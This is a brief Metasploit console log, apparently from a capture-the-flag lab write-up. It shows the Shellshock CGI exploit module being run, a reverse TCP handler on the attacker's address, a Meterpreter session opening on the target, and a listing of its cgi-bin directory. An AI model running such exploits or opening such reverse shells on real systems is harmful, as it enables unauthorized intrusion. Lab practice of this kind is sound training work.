 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.10.14.88:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (984904 bytes) to 10.129.1.175
[*] Meterpreter session 2 opened (10.10.14.88:4444 -> 10.129.1.175:33260
) at 2022-03-13 06:01:11 -0400
meterpreter > ls
Listing: /usr/lib/cgi-bin
=========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 113 fil 2017-09-22 15:29:26 -0400 user.sh
meterpreter >